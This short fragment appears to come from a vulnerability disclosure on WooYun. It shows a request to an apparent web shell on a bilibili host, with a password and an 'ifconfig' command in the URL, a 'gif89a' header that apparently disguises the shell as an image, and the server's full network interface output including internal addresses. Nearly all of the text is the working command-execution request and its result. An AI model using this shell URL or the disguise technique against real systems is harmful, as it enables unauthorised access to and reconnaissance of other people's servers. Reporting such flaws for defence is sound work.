 app.bilibili.com/bangumi//test.jsp?pwd=024&l=ifconfig
gif89a
eth0 Link encap:Ethernet HWaddr 52:54:00:fe:8f:8d
inet addr:172.18.9.11 Bcast:172.18.9.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:40663850377 errors:0 dropped:160 overruns:0 frame:0
TX packets:63568497952 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6461935055853 (5.8 TiB) TX bytes:15927760270308 (14.4 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:33507566548 errors:0 dropped:0 overruns:0 frame:0
TX packets:33507566548 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:11839441128679 (10.7 TiB) TX bytes:11839441128679 (10.7 TiB)
www.wooyun.org